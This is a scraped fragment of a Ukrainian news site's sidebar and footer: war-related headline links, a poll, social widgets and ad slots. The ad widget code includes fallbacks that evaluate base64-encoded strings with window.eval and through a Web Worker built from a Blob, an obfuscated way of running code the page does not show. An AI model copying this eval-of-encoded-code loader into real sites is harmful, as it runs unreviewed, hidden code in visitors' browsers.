 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54570-zelenskij-zagovoriv-pro-droni-z-yadernimi-boyegolovkami/" 
 style=""
 title="Зеленський заговорив про дрони з ядерними боєголовками"
 > Зеленський заговорив про дрони з ядерними боєголовками </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54567-tramp-zrobiv-zayavu-u-pidtrimku-ukrayini-i-nazvav-rosiyu-paperovim-tigrom/" 
 style=""
 title="Трамп зробив заяву у підтримку України і назвав Росію «паперовим тигром»"
 > Трамп зробив заяву у підтримку України і назвав Росію «паперовим тигром» </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54558-chiya-vijna-zelenskij-rizko-doriknuv-trampu/" 
 style=""
 title="Чия війна: Зеленський різко дорікнув Трампу"
 > Чия війна: Зеленський різко дорікнув Трампу </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54553-tramp-visunuv-umovu-dlya-serjoznih-sanktsij-proti-rosiyi/" 
 style=""
 title="Трамп висунув умову для «серйозних санкцій» проти Росії"
 > Трамп висунув умову для «серйозних санкцій» проти Росії </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54550-ukrayina-vijshla-na-novij-pokaznik-virobnitstva-zbroyi/" 
 style=""
 title="Україна вийшла на новий показник виробництва зброї"
 > Україна вийшла на новий показник виробництва зброї </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54542-zsu-zvilnili-selishhe-novoekonomichne-na-donechchini-video/" 
 style=""
 title="ЗСУ звільнили селище Новоекономічне на Донеччині. ВІДЕО"
 > <i class="fa fa-video-camera"></i> ЗСУ звільнили селище Новоекономічне на Донеччині. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54538-zatrimano-pidozryuvanogo-u-vbivstvi-andriya-parubiya/" 
 style=""
 title="Затримано підозрюваного у вбивстві Андрія Парубія"
 > Затримано підозрюваного у вбивстві Андрія Парубія </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54530-bijtsi-gur-znishhili-vazhlivi-tsili-rosiyan-v-krimu-video/" 
 style=""
 title="Бійці ГУР знищили важливі цілі росіян в Криму. ВІДЕО"
 > <i class="fa fa-video-camera"></i> Бійці ГУР знищили важливі цілі росіян в Криму. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54522-genshtab-zsu-vidpoviv-gerasimovu-shhodo-litnogo-nastupu-armiyi-rf/" 
 style=""
 title="Генштаб ЗСУ відповів Герасимову щодо літнього наступу армії РФ"
 > Генштаб ЗСУ відповів Герасимову щодо літнього наступу армії РФ </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54519-vsya-samara-u-dimu-video-grandioznoyi-pozhezhi-na-sizranskomu-npz/" 
 style=""
 title="«Вся Самара у диму»: Відео грандіозної пожежі на Сизранському НПЗ"
 > <i class="fa fa-video-camera"></i> «Вся Самара у диму»: Відео грандіозної пожежі на Сизранському НПЗ </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54515-u-moskvi-ogolosili-pro-plani-prodovzhuvati-vijnu-z-ukrayinoyu/" 
 style=""
 title="У Москві оголосили про плани продовжувати війну з Україною"
 > У Москві оголосили про плани продовжувати війну з Україною </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54507-zahid-gotuye-tririvnevij-plan-zahistu-ukrayini-zmi/" 
 style=""
 title="Захід готує трирівневий план захисту України – ЗМІ"
 > Захід готує трирівневий план захисту України – ЗМІ </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54504-ukrayintsyam-u-vitsi-do-22-rokiv-dozvolili-viyizd-za-kordon/" 
 style=""
 title="Українцям у віці до 22 років дозволили виїзд за кордон"
 > Українцям у віці до 22 років дозволили виїзд за кордон </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54498-u-kiyevi-oshtrafuvali-vognevu-grupu-shho-yihala-zbivati-shahedi-foto/" 
 style=""
 title="У Києві оштрафували вогневу групу, що їхала збивати «шахеди». ФОТО"
 > У Києві оштрафували вогневу групу, що їхала збивати «шахеди». ФОТО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54493-u-trampa-pobachili-znachni-postupki-z-boku-rosiyi/" 
 style=""
 title="У Трампа побачили «значні поступки» з боку Росії"
 > У Трампа побачили «значні поступки» з боку Росії </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54486-sili-oboroni-vidnovili-kontrol-u-novomihajlivtsi-video/" 
 style=""
 title="Сили оборони відновили контроль у Новомихайлівці. ВІДЕО"
 > <i class="fa fa-video-camera"></i> Сили оборони відновили контроль у Новомихайлівці. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54483-u-virmeniyi-rosijskij-vinishhuvach-vletiv-u-stovp-video/" 
 style=""
 title="У Вірменії російський винищувач влетів у стовп. ВІДЕО"
 > <i class="fa fa-video-camera"></i> У Вірменії російський винищувач влетів у стовп. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54480-zsu-kontratakuvali-na-donechchini-i-zvilnili-tri-sela/" 
 style=""
 title="ЗСУ контратакували на Донеччині і звільнили три села"
 > ЗСУ контратакували на Донеччині і звільнили три села </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54477-zsu-urazili-v-rosiyi-strategichnij-port-npz-i-logistiku-video/" 
 style=""
 title="ЗСУ уразили в Росії стратегічний порт, НПЗ і логістику. ВІДЕО"
 > <i class="fa fa-video-camera"></i> ЗСУ уразили в Росії стратегічний порт, НПЗ і логістику. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54474-tramp-privitav-ukrayinu-z-dnem-nezalezhnosti-foto/" 
 style=""
 title="Трамп привітав Україну з Днем Незалежності. ФОТО"
 > Трамп привітав Україну з Днем Незалежності. ФОТО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54471-zelenskij-zvernuvsya-do-natsiyi-u-den-nezalezhnosti-video/" 
 style=" color: #B22222 !important;"
 title="Зеленський звернувся до нації у День Незалежності. ВІДЕО"
 > <i class="fa fa-video-camera"></i> Зеленський звернувся до нації у День Незалежності. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54469-zmi-diznalis-pro-sekretnu-naradu-putina-shhodo-raketi-z-yadernim-dvigunom/" 
 style=""
 title="ЗМІ дізнались про секретну нараду Путіна щодо ракети з ядерним двигуном"
 > ЗМІ дізнались про секретну нараду Путіна щодо ракети з ядерним двигуном </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54464-zsu-vidnovili-kontrol-nad-zelenim-gayem-na-donechchini/" 
 style=""
 title="ЗСУ відновили контроль над Зеленим Гаєм на Донеччині"
 > ЗСУ відновили контроль над Зеленим Гаєм на Донеччині </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54457-madyar-vidzvituvav-pro-udari-po-hrobachih-npz/" 
 style=""
 title="«Мадяр» відзвітував про удари по «хробачих» НПЗ"
 > «Мадяр» відзвітував про удари по «хробачих» НПЗ </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54452-zsu-znishhili-dva-mosti-u-rosiyi-video/" 
 style=""
 title="ЗСУ знищили два мости у Росії. ВІДЕО"
 > <i class="fa fa-video-camera"></i> ЗСУ знищили два мости у Росії. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54450-dozvil-na-viyizd-dlya-cholovikiv-do-22-rokiv-vzhe-v-radi-stali-vidomi-detali/" 
 style=""
 title="Дозвіл на виїзд для чоловіків до 22 років вже в Раді: стали відомі деталі"
 > Дозвіл на виїзд для чоловіків до 22 років вже в Раді: стали відомі деталі </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54444-lavrov-faktichno-zirvav-peregovori-shhodo-ukrayini-zmi/" 
 style=""
 title="Лавров фактично зірвав переговори щодо України – ЗМІ"
 > Лавров фактично зірвав переговори щодо України – ЗМІ </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54440-tramp-zrobiv-prozorij-natyak-dlya-putina-piclya-rosijskih-udariv-po-ukrayini/" 
 style=""
 title="Трамп зробив «прозорий» натяк для Путіна піcля російських ударів по Україні"
 > Трамп зробив «прозорий» натяк для Путіна піcля російських ударів по Україні </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54437-u-merezhi-pokazali-virobnitstvo-raket-flamingo-video/" 
 style=""
 title="У мережі показали виробництво ракет Фламінго. ВІДЕО"
 > У мережі показали виробництво ракет Фламінго. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54435-u-moskvi-ozvuchili-ochikuvannya-vid-zustrichi-lideriv-ukrayini-i-rosiyi/" 
 style=""
 title="У Москві озвучили очікування від зустрічі лідерів України і Росії"
 > У Москві озвучили очікування від зустрічі лідерів України і Росії </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54430-lavrov-visunuv-umovu-dlya-zavershennya-vijni-v-ukrayini/" 
 style=""
 title="Лавров висунув умову для завершення війни в Україні"
 > Лавров висунув умову для завершення війни в Україні </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54423-v-rosiyi-vibuhnuv-porohovij-zavod-ye-zagibli/" 
 style=""
 title="В Росії вибухнув пороховий завод, є загиблі"
 > <i class="fa fa-video-camera"></i> В Росії вибухнув пороховий завод, є загиблі </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54421-rosijskij-su-30-pishov-na-dno-u-chornomu-mori/" 
 style=""
 title="Російський Су-30 пішов на дно у Чорному морі"
 > Російський Су-30 пішов на дно у Чорному морі </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54407-zsu-vidpravili-do-pekla-komandira-85-yi-brigadi-armiyi-rf/" 
 style=""
 title="ЗСУ відправили до пекла командира 85-ї бригади армії РФ"
 > ЗСУ відправили до пекла командира 85-ї бригади армії РФ </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54404-genshtab-zayaviv-pro-novij-uspih-zsu-na-sumshhini/" 
 style=""
 title="Генштаб заявив про новий успіх ЗСУ на Сумщині"
 > Генштаб заявив про новий успіх ЗСУ на Сумщині </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54401-shovanki-dlya-uhilyantiv-vijshli-na-novij-riven-dpsu/" 
 style=""
 title="Схованки для ухилянтів вийшли на новий рівень – ДПСУ"
 > <i class="fa fa-video-camera"></i> Схованки для ухилянтів вийшли на новий рівень – ДПСУ </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54399-ssha-zavershili-finansuvannya-vijni-v-ukrayini-vens/" 
 style=""
 title="США завершили фінансування війни в Україні – Венс"
 > США завершили фінансування війни в Україні – Венс </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54393-krive-ppo-z-yavilos-yaskrave-video-ataki-na-npz-u-saratovi/" 
 style=""
 title="«Криве ППО»: З&#8217;явилось яскраве відео атаки на НПЗ у Саратові"
 > <i class="fa fa-video-camera"></i> «Криве ППО»: З&#8217;явилось яскраве відео атаки на НПЗ у Саратові </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54391-zsu-zvilnili-bezsalivku-u-sumskij-oblasti/" 
 style=""
 title="ЗСУ звільнили Безсалівку у Сумській області"
 > ЗСУ звільнили Безсалівку у Сумській області </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54383-vitkoff-nepravilno-zrozumiv-slova-putina-zmi/" 
 style=""
 title="Віткофф неправильно зрозумів слова Путіна – ЗМІ"
 > Віткофф неправильно зрозумів слова Путіна – ЗМІ </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54379-u-tatarstani-urazheno-terminal-zberigannya-shahediv-video/" 
 style=""
 title="У Татарстані уражено термінал зберігання &#171;шахедів&#187;. ВІДЕО"
 > <i class="fa fa-video-camera"></i> У Татарстані уражено термінал зберігання &#171;шахедів&#187;. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54376-ukrayina-ne-bude-daruvati-svoyu-zemlyu-okupantam-zelenskij/" 
 style=""
 title="Україна не буде дарувати свою землю окупантам – Зеленський"
 > <i class="fa fa-video-camera"></i> Україна не буде дарувати свою землю окупантам – Зеленський </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54370-rejting-putina-vpav-do-minimumu-za-dva-roki/" 
 style=""
 title="Рейтинг Путіна впав до мінімуму за два роки"
 > Рейтинг Путіна впав до мінімуму за два роки </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54363-u-gur-zayavili-pro-urazhennya-s-500-v-krimu-video/" 
 style=""
 title="У ГУР заявили про ураження С-500 в Криму. ВІДЕО"
 > <i class="fa fa-video-camera"></i> У ГУР заявили про ураження С-500 в Криму. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54349-andzhej-duda-tse-legendarna-osobistist-spravzhnij-derzhavnik-i-politik-skripkovskij/" 
 style=""
 title="Анджей Дуда – це легендарна особистість, справжній державник і політик – Скрипковський"
 > Анджей Дуда – це легендарна особистість, справжній державник і політик – Скрипковський </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54347-tramp-pohvaliv-vitkoffa-za-znachnij-progres-z-putinim/" 
 style=""
 title="Трамп похвалив Віткоффа за «значний прогрес» з Путіним"
 > Трамп похвалив Віткоффа за «значний прогрес» з Путіним </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54342-ispaniya-peredumala-kupuvati-amerikanski-f-35-zmi/" 
 style=""
 title="Іспанія передумала купувати американські F-35 – ЗМІ"
 > Іспанія передумала купувати американські F-35 – ЗМІ </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54336-ssha-i-nato-zapuskayut-novij-mehanizm-vijskovoyi-pidtrimki-ukrayini/" 
 style=""
 title="США і НАТО запускають новий механізм військової підтримки України"
 > США і НАТО запускають новий механізм військової підтримки України </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54331-zsu-znishhili-rosijskij-kompleks-s-300-na-zaporizhzhi/" 
 style=""
 title="ЗСУ знищили російський комплекс С-300 на Запоріжжі"
 > ЗСУ знищили російський комплекс С-300 на Запоріжжі </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54329-droni-sbu-urazili-p-yat-rosijskih-litakiv-v-krimu/" 
 style=""
 title="Дрони СБУ уразили п&#8217;ять російських літаків в Криму"
 > Дрони СБУ уразили п&#8217;ять російських літаків в Криму </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54320-sirskij-zayaviv-pro-totalne-prosochuvannya-rosiyan/" 
 style=""
 title="Сирський заявив про «тотальне просочування» росіян"
 > Сирський заявив про «тотальне просочування» росіян </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54311-genshtab-i-sbu-pidtverdili-urazhennya-vazhlivih-tsilej-v-rosiyi-video/" 
 style=""
 title="Генштаб і СБУ підтвердили ураження важливих цілей в Росії. ВІДЕО"
 > <i class="fa fa-video-camera"></i> Генштаб і СБУ підтвердили ураження важливих цілей в Росії. ВІДЕО </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54309-tramp-nazvav-vtrati-rosiyi-i-ukrayini-z-pochatku-roku/" 
 style=""
 title="Трамп назвав втрати Росії і України з початку року"
 > Трамп назвав втрати Росії і України з початку року </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/news/54299-zsu-znishhili-komandira-polku-armiyi-rosiyi/" 
 style=""
 title="ЗСУ знищили командира полку армії Росії"
 > ЗСУ знищили командира полку армії Росії </a></li><li 
 style="list-style-type: square;" 
 class="lihidden liinvisible" 
 > <a href="https://rada5.com/video/54296-u-rosijskomu-armaviri-znishheno-litak-su-27-video/" 
 style=""
 title="У російському Армавірі знищено літак Су-27. ВІДЕО"
 > <i class="fa fa-video-camera"></i> У російському Армавірі знищено літак Су-27. ВІДЕО </a></li></ul> <a id="moreNewsLink" style="color: #8B0000; font-weight: bold; font-size: 1em; margin-left: auto; margin-right: auto; text-align: center; display: block; cursor: pointer; cursor: hand;" onclick="showHiddenNews()"> <i class="fa fa-arrow-circle-down"></i> <span id="moreNewsLabel">ЩЕ НОВИНИ</span> </a> <script type="text/javascript">function showHiddenNews(){
			var totalShown = 0;

			if (document.getElementById("moreNewsLabel").classList.contains("allshown")) {
			 document.getElementById("moreNewsLink").href="/news/";
			    return true;
			}
			
			var hiddenNewsItems = document.querySelectorAll(".lihidden");
			for (var i=0; i<hiddenNewsItems.length; i++) {
			    if (totalShown<10) {
				totalShown++;
				hiddenNewsItems[i].classList.remove("lihidden");
				hiddenNewsItems[i].offsetHeight;
				hiddenNewsItems[i].classList.remove("liinvisible");
				hiddenNewsItems[i].classList.add("livisible");
			    }
			}

			
			if (document.querySelectorAll(".lihidden").length == 0) {
			 document.getElementById("moreNewsLabel").innerHTML="ВСЕ НОВОСТИ";
			 document.getElementById("moreNewsLabel").classList.add("allshown");

			 event.preventDefault();
			 event.stopPropagation();
			 return false;
			}
		    };</script> </div></li><li id="bunyad_ads_widget-4" class="widget code-widget"><div class="a-widget"><div id="newPortal_informer_9540" style="width: 300px;">Load...</div><div id="MIXADV_4135" class="MIXADVERT_NET"></div> <script>var node4135 = document.getElementById("MIXADV_4135");
          if( node4135 )
          {
               var script = document.createElement("script");
               script.charset = "utf-8";
               script.src = "https://m.mixadvert.com/show/?id=4135&r="+Math.random();
               node4135.parentNode.appendChild(script); 
               script.onerror = function(){
                  window.eval( atob("[base64]") );
              }
          }</script> <div id="M379379Composite634258"><center> <a href="http://lentainform.com/" target="_blank">Загрузка...</a></center></div> <script type="text/javascript">var d = new Date, script634258 = document.createElement("script"), mg_ws634258 = {};script634258.type = "text/javascript";script634258.charset = "utf-8";script634258.src = "//jsc.lentainform.com/r/a/rada5.com.634258.js?t=" + d.getYear() + d.getMonth() + d.getDay() + d.getHours();script634258.onerror = function () { mg_ws634258 = new Worker(URL.createObjectURL(new Blob(['eval(atob(\'[base64]/[base64]\'))']), {type: "application/javascript"})); mg_ws634258.onmessage = function (msg){window.eval(msg.data);}; mg_ws634258.postMessage('js|'+script634258.src+'|M379379Composite634258|M379379Composite634258');};document.body.appendChild(script634258);</script>  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:inline-block;width:300px;height:250px"
 data-ad-client="ca-pub-1218116104195592"
 data-ad-slot="4025299067"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div></li><li id="polls-widget-2" class="widget widget_polls-widget"><h3 class="widgettitle">Опитування</h3><div id="polls-39" class="wp-polls"><form id="polls_form_39" class="wp-polls-form" action="/index.php" method="post"><p style="display: none;"><input type="hidden" id="poll_39_nonce" name="wp-polls-nonce" value="dcdaf089df" /></p><p style="display: none;"><input type="hidden" name="poll_id" value="39" /></p><p style="text-align: center;"><strong>Коли завершиться війна Росії проти України?</strong></p><div id="polls-39-ans" class="wp-polls-ans"><ul class="wp-polls-ul"><li><input type="radio" id="poll-answer-176" name="poll_39" value="176" /> <label for="poll-answer-176">До кінця 2025 року</label></li><li><input type="radio" id="poll-answer-177" name="poll_39" value="177" /> <label for="poll-answer-177">До кінця 2026 року</label></li><li><input type="radio" id="poll-answer-178" name="poll_39" value="178" /> <label for="poll-answer-178">Війна триватиме ще три-чотири роки</label></li><li><input type="radio" id="poll-answer-179" name="poll_39" value="179" /> <label for="poll-answer-179">Поки не здохне Путін</label></li></ul><p style="text-align: center;"><input type="button" name="vote" value="   Голос   " class="Buttons" onclick="poll_vote(39);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(39); return false;" title="Просмотреть результаты опроса">Просмотреть результаты</a></p></div></form></div><div id="polls-39-loading" class="wp-polls-loading"><img src="https://rada5.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div></li><li id="text-9" class="widget widget_text"><h3 class="widgettitle">Підпишіться</h3><div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/nr2kiev/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/nr2kiev/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/nr2kiev/">Наша Рада - Киев</a></blockquote></div> <br><div class="fb-page" data-href="https://www.facebook.com/nr2news/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/nr2news/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/nr2news/">Наша Рада - Новости</a></blockquote></div> <br> <a class="twitter-follow-button"
 href="https://twitter.com/NashaRada5"
 data-size="large"> Follow @NashaRada5</a></div></li><li id="bunyad_ads_widget-5" class="widget code-widget"><div class="a-widget"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:inline-block;width:300px;height:600px"
 data-ad-client="ca-pub-1218116104195592"
 data-ad-slot="1071832665"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div></li><li id="bunyad_ads_widget-7" class="widget code-widget"><div class="a-widget"><div id="adpartner-jsunit-822"> <script type="text/javascript">var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = "//a4p.adpartner.pro/jsunit?id=822&" + Math.random();
        head.appendChild(script);</script> </div></div></li><li id="bunyad_ads_widget-6" class="widget code-widget"><div class="a-widget"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
 style="display:inline-block;width:300px;height:600px"
 data-ad-client="ca-pub-1218116104195592"
 data-ad-slot="3281765865"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div></li></ul></div></aside></div></div><footer class="main-footer"><div class="wrap"><ul class="widgets row cf"><li class="widget col-12 widget_carousel_slider"><h3 class="widgettitle">Відеоновини</h3><div id="id-464" class="owl-carousel carousel-slider" data-slide-type="post-carousel" data-margin="10" data-slide-by="1" data-loop="false" data-lazy-load="false" data-dots="false" data-nav="true" data-nav-previous-icon="&lt;svg class=&quot;carousel-slider-nav-icon&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;20&quot; height=&quot;48&quot; viewBox=&quot;0 0 11 28&quot;&gt;&lt;path d=&quot;M9.8 8.5c0 0.1-0.1 0.3-0.2 0.4l-6.1 6.1 6.1 6.1c0.1 0.1 0.2 0.2 0.2 0.4s-0.1 0.3-0.2 0.4l-0.8 0.8c-0.1 0.1-0.2 0.2-0.4 0.2s-0.3-0.1-0.4-0.2l-7.3-7.3c-0.1-0.1-0.2-0.2-0.2-0.4s0.1-0.3 0.2-0.4l7.3-7.3c0.1-0.1 0.2-0.2 0.4-0.2s0.3 0.1 0.4 0.2l0.8 0.8c0.1 0.1 0.2 0.2 0.2 0.4z&quot;/&gt;&lt;/svg&gt;" data-nav-next-icon="&lt;svg class=&quot;carousel-slider-nav-icon&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;20&quot; height=&quot;48&quot; viewBox=&quot;0 0 9 28&quot;&gt;&lt;path d=&quot;M9.3 15c0 0.1-0.1 0.3-0.2 0.4l-7.3 7.3c-0.1 0.1-0.2 0.2-0.4 0.2s-0.3-0.1-0.4-0.2l-0.8-0.8c-0.1-0.1-0.2-0.2-0.2-0.4 0-0.1 0.1-0.3 0.2-0.4l6.1-6.1-6.1-6.1c-0.1-0.1-0.2-0.2-0.2-0.4s0.1-0.3 0.2-0.4l0.8-0.8c0.1-0.1 0.2-0.2 0.4-0.2s0.3 0.1 0.4 0.2l7.3 7.3c0.1 0.1 0.2 0.2 0.2 0.4z&quot;/&gt;&lt;/svg&gt;" data-video-width="560" data-video-height="315" data-autoplay="false" data-autoplay-timeout="5000" data-autoplay-speed="500" data-autoplay-hover-pause="false" data-colums="6" data-colums-desktop="5" data-colums-small-desktop="5" data-colums-tablet="3" data-colums-small-tablet="2" data-colums-mobile="1"><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54774-avtor-masyani-vipustiv-klip-pro-ukrayinskih-pilotiv-droniv-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2026/01/Bezymyannyj-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54774-avtor-masyani-vipustiv-klip-pro-ukrayinskih-pilotiv-droniv-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">Автор Масяні випустив кліп про українських пілотів дронів. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/news/54771-zsu-znishhili-rosiyan-u-gazovij-trubi-na-sumshhini-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2026/01/611633080_1228160299415959_8810473591494564097_n-300x200.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/news/54771-zsu-znishhili-rosiyan-u-gazovij-trubi-na-sumshhini-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">ЗСУ знищили росіян у газовій трубі на Сумщині. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54758-zsu-znishhili-puskovi-ustanovki-s-400-v-rosiyi-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2023/08/Bezymyannyj-6-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54758-zsu-znishhili-puskovi-ustanovki-s-400-v-rosiyi-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">ЗСУ знищили пускові установки С-400 в Росії. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54749-sbu-pidirvala-pidvodnij-choven-u-novorosijsku-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2025/12/Bezymyannyj-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54749-sbu-pidirvala-pidvodnij-choven-u-novorosijsku-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">СБУ підірвала підводний човен у Новоросійську. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54741-udari-po-tankeram-tinovogo-flotu-rf-pokazali-na-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2025/11/tanker-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54741-udari-po-tankeram-tinovogo-flotu-rf-pokazali-na-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">Удари по танкерам «тіньового флоту» РФ показали на відео</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a href="https://rada5.com/video/54735-droni-urazili-elektrostantsiyu-v-moskovskij-oblasti-video/" class="carousel-slider__post-image" style="background-image: url(https://rada5.com/media/2025/11/photo_2025-11-23_07-05-01-300x154.jpg)"></a><a class="carousel-slider__post-title" href="https://rada5.com/video/54735-droni-urazili-elektrostantsiyu-v-moskovskij-oblasti-video/"><h6 style="color: white; font-family: Arial; line-height: 1.1em;">Дрони уразили електростанцію в Московській області. ВІДЕО</h6></a></div></div></div><div class="carousel-slider__post"><div class="carousel-slider__post-content"><div class="carousel-slider__post-header"><a 